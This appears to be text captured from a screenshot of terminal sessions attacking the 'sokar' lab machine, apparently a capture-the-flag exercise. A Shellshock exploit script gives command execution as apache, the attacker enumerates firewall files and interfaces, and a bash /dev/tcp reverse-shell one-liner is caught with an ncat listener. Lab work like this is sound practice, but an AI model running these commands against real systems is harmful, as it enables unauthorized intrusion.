 root@kali: ~/sokar (s... ⌘1
root@kali: ~/sokar (s... ⌘2
root@kali: ~/sokar (s... ⌘3
root@kali: ~/sokar (ssh)
root@kali:~/sokar# python3 shellshock-exp.py
id
> uid=48(apache) gid=48(apache) groups=48(apache)
> Traceback (most recent call last):
  File "shellshock-exp.py", line 77, in <module>
    cmd = input("> ")
EOFError
root@kali:~/sokar#
root@kali:~/sokar#
root@kali:~/sokar# python3 shellshock-exp.py
> id
uid=48(apache) gid=48(apache) groups=48(apache)
> cd /etc/sysconfig
> ls | grep iptables
iptables
iptables-config
iptables.old
> ls -la | grep tables
-rw-------.  1 root root  481 Nov 12  2014 ip6tables
-rw-------.  1 root root 1988 Feb 22  2013 ip6tables-config
-rw-------.  1 root root  481 Nov 12  2014 ip6tables.old
-rw-------   1 root root  813 Jan  2  2015 iptables
-rw-------.  1 root root 1974 Feb 22  2013 iptables-config
-rw-------.  1 root root  476 Nov 12  2014 iptables.old
> ls -la | grep iptables
-rw-------   1 root root  813 Jan  2  2015 iptables
-rw-------.  1 root root 1974 Feb 22  2013 iptables-config
-rw-------.  1 root root  476 Nov 12  2014 iptables.old
> ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:F2:40:DB
          inet addr:192.168.1.31  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fef2:40db/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:288732 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2764 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:18575011 (17.7 MiB)  TX bytes:303279 (296.1 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)
> bash -i >& /dev/tcp/fe80::20c:29ff:fea3:a109%eth0/80 0>&1
>
root@kali: ~/sokar (ssh)
root@kali:~/sokar# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.28  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fea3:a109  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:a3:a1:09  txqueuelen 1000  (Ethernet)
        RX packets 140282  bytes 164230559 (156.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 279999  bytes 18660642 (17.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 523  bytes 80979 (79.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 523  bytes 80979 (79.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/sokar# ncat -6 -lvnp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Connection from fe80::a00:27ff:fef2:40db.
Ncat: Connection from fe80::a00:27ff:fef2:40db:36890.
bash: no job control in this shell
bash-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.1$ ls
ls
auditd
authconfig
cbq
clock
console
crond
grub
htcacheclean
httpd
i18n
init
ip6tables
ip6tables-config
ip6tables.old
iptables
iptables-config
iptables.old
kernel
keyboard
modules